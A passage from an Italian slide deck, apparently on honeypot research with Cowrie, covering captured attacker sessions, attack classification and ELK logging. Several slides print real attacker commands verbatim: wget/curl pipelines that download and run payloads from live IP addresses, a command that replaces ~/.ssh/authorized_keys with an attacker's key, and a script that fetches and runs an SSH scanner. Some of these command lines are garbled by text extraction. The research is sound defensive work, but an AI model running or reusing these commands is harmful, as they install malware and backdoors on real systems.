/etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket
/etc/config/simman /dev/modem* /var/config/sms/*
echo Hi | cat -n
```


#### **Batch ricorrenti (2)**



**wget -qO - http://113.106.167.11/x/1sh | sh > /dev/null 2>&1 &**

**rm -rf /var/run/1sh; wget -c http://113.106.167.11/x/1sh -P /var/run && sh /var/run/1sh &**

**wget -qO - http://113.106.167.11/x/2sh | sh > /dev/null 2>&1 &**

**rm -rf /tmp/2sh; wget -c http://113.106.167.11/x/2sh -P /tmp && sh /tmp/2sh &**

**curl http://113.106.167.11/x/3sh | sh**

**cd /var/run ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &**



#### **http://113.106.167.11/x/1sh**



**wget http://113.106.167.11/x/tty0 -O /var/run/tty0 ; chmod +x /var/run/tty0 ; chmod 777 /var/run/tty0 ; /var/run/tty0 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty1 -O /var/run/tty1 ; chmod +x /var/run/tty1 ; chmod 777 /var/run/tty1 ; /var/run/tty1 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty2 -O /var/run/tty2 ; chmod +x /var/run/tty2 ; chmod 777 /var/run/tty2 ; /var/run/tty2 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty3 -O /var/run/tty3 ; chmod +x /var/run/tty3 ; chmod 777 /var/run/tty3 ; /var/run/tty3 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty4 -O /var/run/tty4 ; chmod +x /var/run/tty4 ; chmod 777 /var/run/tty4 ; /var/run/tty4 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty5 -O /var/run/tty5 ; chmod +x /var/run/tty5 ; chmod 777 /var/run/tty5 ; /var/run/tty5 > /dev/null 2>&1 &wget http://113.106.167.11/x/tty6 -O /var/run/tty6 ; chmod +x /var/run/tty6 ; chmod 777 /var/run/tty6 ; /var/run/tty6 > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O pty ; chmod +x pty ; chmod 777 pty ; ./pty > /dev/null 2>&1 &wget http://113.106.167.11/x/irq0 -O irq0 ; chmod +x irq0 ; chmod 777 irq0 ; ./irq0 > /dev/null 2>&1 &wget http://113.106.167.11/x/irq1 -O irq1 ; chmod +x irq1 ; chmod 777 irq1 ; ./irq1 > /dev/null 2>&1 &wget http://113.106.167.11/x/irq2 -O irq2 ; chmod +x irq2 ; chmod 777 irq2 ; ./irq2 > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O /var/tmp/pty ; chmod +x /var/tmp/pty ; chmod 777 /var/tmp/pty ; /var/tmp/pty > /dev/null 2>&1 &wget http://113.106.167.11/x/pty -O /var/run/pty ; chmod +x /var/run/pty ; chmod 777 /var/run/pty ; /var/run/pty > /dev/null 2>&1 &rm -rf /var/run/1sh**



#### **Batch ricorrenti (3)**



 $cd \sim 8.8$  rm -rf .ssh  $8.8$  mkdir .ssh  $8.8$  echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC/yU0iqklqw6etPlUon4mZzxslFWq8G8sRyluQMD3i8tpQWT2cX/mwG gSRCz7HMLyxt87olYIPemTIRBiyqk8SLD3ijQpfZwQ9vsHc47hdTBfj89FeHJGGm1KpWg8lrXeMW+5jIXTFmEFhbJ 18wc25Dcds4QCM0DvZGr/Pg4+kqJ0gLyqYmB2fdNzBcU05QhhWW6tSuYcXcyAz8Cp73JmN6TcPuVqHeFYDg05 KweYqTqThFFHbdxdqqrWy6fNt8q/cgI30NBa5W2LyZ4b1v6324IEJuxImARIxTc96Igaf30LUza8kbZyc3bewY6IsFU N1PjQJcJi0ubVLyWyyJ554Tv8BBfPdY4jqCr4PzaJ2Rc1JFJYUSVVT4yX2p7L6iRpW212eZmqLMSoR5a2a/tO2s1g iIlb+0EHtFWc2QH7yz/ZBjnun7opIoslLVvYJ9cxMoLeLr5Ig+zny+IEA3x090xtcL62X0jea6btVnYo7UN2BARziisZze6 oVuOTCBijuyvOM6ROZ6s/wl4CQAOSLDeFIP5L1paP9V1XLaYLDBAodNaUPFfTxggH3tZrnnU8Dge5/1JNa08F3 WNUPM1S1x8L2HMatwc82x35jXyBSp3AMbdxMPhvyYI8v2J1PqJH8OqGTVjdWe40mD2osRgLo1EOfP/SFBTD5 VEo95K2ZLQ== system key generated by server 20220709">>.ssh/authorized\_keys && chmod -R go= ~/.ssh &&  $cd \sim$ ;

cp /bin/echo /home/.z && >/home/.z && cd /home/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d; cp /bin/echo /.z && >/.z && cd /; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d; cp /bin/echo /tmp/.z && >/tmp/.z && cd /tmp/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d; cp /bin/echo /var/tmp/.z && >/var/tmp/.z && cd /var/tmp/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 cp /bin/echo /dev/netslink/.z && >/dev/netslink/.z && cd /dev/netslink/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d;

- cp /bin/echo /dev/.z && >/dev/.z && cd /dev/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d;
- cp /bin/echo /var/.z && >/var/.z && cd /var/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d;
- cp /bin/echo /etc/.z && >/etc/.z && cd /etc/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d;

cp /bin/echo /dev/shm/.z && >/dev/shm/.z && cd /dev/shm/; rm -rf .i; cp .z .i; cp .i .d; chmod 777 .i; chmod 777 .d; wget; echo -e '\x67\x61\x79\x66\x67\x74';

wget http://109.206.243.207/ssh/x86 64 -O-> .i; ./.i scan.ssh.x86 64; >.i;



#### **media interazione : conclusioni**



Eventi json con attributi utili:

• Event-id, ip\_src, username, password, Timestamp, duration..

Un solo livello di interazione:

- Esplorazione dell'ambiente
- Classificazione superficiale dei tipi di attacchi
	- Tunnel SSH
	- **Cryptominer**
	- Bot trojan



#### **Honeypot ad alta interazione**



- Cowrie in modalità Proxy
- Funzionalità completa del Backend Alpine
- Mail + Registrazione di tutte le attività verso il Backend
- Per ora in Intranet con user/password definiti, nessun accesso





#### **Test integrazione con ELK**



Installazione guidata<https://cowrie.readthedocs.io/en/latest/elk/README.html> : **ElasticSearch , Kibana, Logstash, Filebeat e Nginx**

Cowrie fornisce i file di configurazione per l'integrazione filebeat-cowrie.conf logstash-cowrie.conf





#### **ELK dashboard**







#### **Possibili sviluppi**



#### **Studio delle modalità di esecuzione degli attacchi**

• Esposizione dell'honeypot ad alta interazione e analisi delle attività

### **ELK**

• Integrazione in ELK di diversi feed

#### **MAIL HONEY**

• Esempio <https://github.com/phin3has/mailoney>

#### **ALTRE IDEE?**

Grazie per l'attenzione!

Domande?